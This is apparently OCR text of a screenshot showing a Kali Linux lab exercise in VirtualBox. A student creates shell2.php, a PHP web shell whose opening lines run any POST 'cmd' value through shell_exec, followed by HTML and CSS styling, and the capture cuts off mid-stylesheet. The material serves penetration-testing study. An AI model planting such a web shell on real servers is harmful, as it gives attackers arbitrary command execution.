 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
Trash
python
File System
shell.php
Home
esercizio
programm...
shell2.php
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd /home/kali/Desktop
(kali㉿kali)-[~/Desktop]
$ nano shell2.php
(kali㉿kali)-[~/Desktop]
$
~/Desktop/shell2.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (!empty($_POST['cmd'])) {
3     $cmd = shell_exec($_POST['cmd']);
4 }
5 ?>
6 <!DOCTYPE html>
7 <html lang="en">
8 <head>
9     <meta charset="utf-8">
10     <meta http-equiv="X-UA-Compatible" content="IE=edge">
11     <meta name="viewport" content="width=device-width, initial-scale=1">
12     <title>Web Shell</title>
13     <style>
14         * {
15             -webkit-box-sizing: border-box;
16             box-sizing: border-box;
17         }
18         body {
19             font-family: sans-serif;
20             color: rgba(0, 0, 0, .75);
21         }
22         main {
23             margin: auto;
24             max-width: 850px;
25         }
26         pre,
27         input,
28         button {
29             padding: 10px;
30             border-radius: 5px;
31             background-color: #efefef;
32         }
33         label {
34             display: block;
35         }
36         input {
37             width: 100%;
38             background-color: #efefef;
39             border: 2px solid transparent;
40         }
41         input:focus {
42             outline: none;